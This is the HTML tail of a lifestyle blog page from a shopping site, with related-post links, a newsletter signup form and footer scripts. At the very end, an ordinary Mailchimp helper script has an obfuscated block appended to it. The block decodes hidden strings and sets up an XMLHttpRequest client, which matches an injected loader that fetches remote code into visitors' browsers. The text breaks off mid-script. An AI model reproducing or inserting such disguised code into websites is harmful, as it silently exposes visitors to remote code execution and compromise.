	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Why+Adult+Coloring+Books+Are+Good+For+You%21&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F&#038;description=Why+Adult+Coloring+Books+Are+Good+For+You%21&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2016%2F03%2Fcartageous-2016-03-18-Why-Adult-Colouring-Books-Are-Good-For-You-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F&#038;title=Why+Adult+Coloring+Books+Are+Good+For+You%21&amp;summary=Colouring+books+are+no+longer+just+for+kids.+In+fact%2C+colouring+books+for+adults+are..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fwhy-adult-colouring-books-are-good-for-you-2%2F&#038;title=Why+Adult+Coloring+Books+Are+Good+For+You%21" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

                    	
                    	<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://cartageous.com/blog/charcuterie-boards-101/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2022/11/Cart_Charcuterie-Board-101_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://cartageous.com/wp-content/uploads/2022/11/Cart_Charcuterie-Board-101_Feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2022/11/Cart_Charcuterie-Board-101_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/charcuterie-boards-101/">Charcuterie Boards 101</a>								<div class='related-element-info-excerpt'>
									<p>As we enter the holiday season, it’s time to prepare for the endless holiday get together and Christmas parties. And while we love this festive season, thinking of the proper dish or dessert to bring can be a tad overwhelming. But we’re here to help and we have just the solution for you – charcuterie boards!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">02 Dec 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/dorm-room-must-haves/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2022/08/Cart_Dorm-Room-Must-Haves_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2022/08/Cart_Dorm-Room-Must-Haves_Feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2022/08/Cart_Dorm-Room-Must-Haves_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/dorm-room-must-haves/">Dorm Room Must-Haves</a>								<div class='related-element-info-excerpt'>
									<p>Focused on cost, quality, functionality, and style, we’ve rounded up dorm room must-haves to help you feel most at home in your new space. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">29 Sep 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/get-ahead-of-your-2020-goals-with-these-7-cute-planners/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2019/12/cute-planners-new-year-2020-256x256.jpg" class=" wp-post-image" alt="Get Ahead of Your 2020 Goals with These 9 Cute Planners | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2019/12/cute-planners-new-year-2020-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2019/12/cute-planners-new-year-2020-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/get-ahead-of-your-2020-goals-with-these-7-cute-planners/">Get Ahead of Your 2020 Goals with These 7 Cute Planners</a>								<div class='related-element-info-excerpt'>
									<p>Keep track of birthdays, weddings, anniversaries, girl’s nights and to-dos with these cute planners. Happy 2020, friends!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">23 Dec 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/autumn-must-read-novels/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2023/08/Cart_Fall-Novels_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/08/Cart_Fall-Novels_feature-image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/08/Cart_Fall-Novels_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/autumn-must-read-novels/">Must-Read Novels to Cozy up with This Autumn</a>								<div class='related-element-info-excerpt'>
									<p>Whether you&#8217;re looking for a classic tale or a contemporary gem, here&#8217;s a curated list of must-read novels to cozy up with this autumn.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">25 Sep 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/self-care-finds/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2023/03/Cart_Self-Care-Finds_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/03/Cart_Self-Care-Finds_feature-image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/03/Cart_Self-Care-Finds_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/self-care-finds/">Self-Care Finds to Treat Yourself to this Spring</a>								<div class='related-element-info-excerpt'>
									<p>Note to self: you can&#8217;t pour from an empty cup! Check out these 10 self-care finds to help start taking better care of you!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">11 Apr 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/7-ways-to-be-more-green/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2019/04/ways-to-be-more-green-256x256.jpg" class=" wp-post-image" alt="7 Ways to Be More Green | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2019/04/ways-to-be-more-green-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2019/04/ways-to-be-more-green-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/7-ways-to-be-more-green/">7 Ways to Be More Green</a>								<div class='related-element-info-excerpt'>
									<p>And we&#8217;re not talking about Kermit&#8230; In honor of Earth Day, we thought we’d take&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 Apr 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/childrens-books-for-black-history-month/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2021/02/childrens-books-for-black-history-month-256x256.jpg" class=" wp-post-image" alt="10 Great Children&#039;s Books For Black History Month | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2021/02/childrens-books-for-black-history-month-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2021/02/childrens-books-for-black-history-month-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/childrens-books-for-black-history-month/">10 Great Children&#8217;s Books For Black History Month</a>								<div class='related-element-info-excerpt'>
									<p>These children&#8217;s books for Black History Month and beyond cover notable Black figures throughout history and important themes.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">04 Feb 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/the-5-best-adult-party-games/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2017/11/boardgames_explodingkittens-e1510957604692-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2017/11/boardgames_explodingkittens-e1510957604692-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2017/11/boardgames_explodingkittens-e1510957604692-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/the-5-best-adult-party-games/">The 5 Best Adult Party Games</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure – The below contains affiliate links, which means we may receive a commission if&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">15 Dec 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/top-10-holiday-movies/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2017/11/top-ten-holiday-movies-256x256.jpg" class=" wp-post-image" alt="Holiday movies" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2017/11/top-ten-holiday-movies-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2017/11/top-ten-holiday-movies-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/top-10-holiday-movies/">Top 10 Holiday Movies</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure – The below contains affiliate links, which means we may receive a commission if&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">01 Dec 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/6-healthy-cookbooks/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2018/01/cookbooks-256x256.jpg" class=" wp-post-image" alt="6 Healthy Cookbooks from https://cartageous.com/blog/" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2018/01/cookbooks-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2018/01/cookbooks-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/6-healthy-cookbooks/">6 Healthy Cookbooks</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure – The below contains affiliate links, which means we may receive a commission if&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">15 Jan 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/memorial-day-family-fun-ideas/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-24-memorial-day-family-fun-ideas-256x256.jpg" class=" wp-post-image" alt="Man with American flag wrapped around his family" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-24-memorial-day-family-fun-ideas-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/05/cartageous-2016-05-24-memorial-day-family-fun-ideas-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/memorial-day-family-fun-ideas/">Memorial Day Family Fun Ideas!</a>								<div class='related-element-info-excerpt'>
									<p>With Memorial Day weekend right around the corner, many people are gearing up for all&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">24 May 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/10-closet-decluttering-tips/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2023/11/Cartageous_10-Closet-Organizing-Tips_feature-image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/11/Cartageous_10-Closet-Organizing-Tips_feature-image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/11/Cartageous_10-Closet-Organizing-Tips_feature-image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/10-closet-decluttering-tips/">10 Closet Decluttering Tips for Fashionistas</a>								<div class='related-element-info-excerpt'>
									<p>For fashionistas, a well-curated closet is not just a storage space; it&#8217;s a personal runway&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 Jan 2024</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/konmari-tips-for-email/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/09/organize-your-inbox-cartageous-256x256.png" class=" wp-post-image" alt="Considering Marie Kondo-ing your Inbox? Here&#039;s How To Do It | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/09/organize-your-inbox-cartageous-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2020/09/organize-your-inbox-cartageous-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/konmari-tips-for-email/">Considering Marie Kondo-ing your Inbox? Here&#8217;s How To Do It</a>								<div class='related-element-info-excerpt'>
									<p>Dealing with the Sunday scaries? Spend a little time getting your inbox in order! Keep reading for some KonMari tips for email. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">26 Oct 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/going-back-to-college-5-pro-tips-for-professionals/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2017/08/cartageous-2017-08-25-Going-Back-To-College-5-Pro-Tips-For-Professionals-1-256x256.jpg" class=" wp-post-image" alt="professional woman studying at home" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2017/08/cartageous-2017-08-25-Going-Back-To-College-5-Pro-Tips-For-Professionals-1-e1503666828435-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2017/08/cartageous-2017-08-25-Going-Back-To-College-5-Pro-Tips-For-Professionals-1-e1503666828435-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/going-back-to-college-5-pro-tips-for-professionals/">Going Back To College: 5 Pro Tips For Professionals</a>								<div class='related-element-info-excerpt'>
									<p>In today&#8217;s evolving and dynamic workplace, education and skills are the most significant components of&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">25 Aug 2017</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/how-to-wake-up-earlier-for-a-better-morning-routine/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/09/cartageous-2016-09-27-how-to-wake-up-earlier-for-a-better-morning-routine-256x256.jpg" class=" wp-post-image" alt="girl enjoys sunny morning" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/09/cartageous-2016-09-27-how-to-wake-up-earlier-for-a-better-morning-routine-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/09/cartageous-2016-09-27-how-to-wake-up-earlier-for-a-better-morning-routine-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/how-to-wake-up-earlier-for-a-better-morning-routine/">How to Wake Up Earlier for a Better Morning Routine!</a>								<div class='related-element-info-excerpt'>
									<p>Let&#8217;s face it, no one really likes getting up in the morning. No matter how&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">27 Sep 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

                    
                    
                </article><!-- #post-## -->

                
            </div>

            <div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1926" method="post" data-id="1926" data-name="Cartageous Newsletter" ><div class="mc4wp-form-fields"><h5>Subscribe to blog posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="https://cartageous.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769660416" /><input type="hidden" name="_mc4wp_form_id" value="1926" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><aside id="black-studio-tinymce-16" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-84",24,);});</script><a href="#" class="brainiac_commerce_widget-84-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
        </div>

    </div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://cartageous.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var 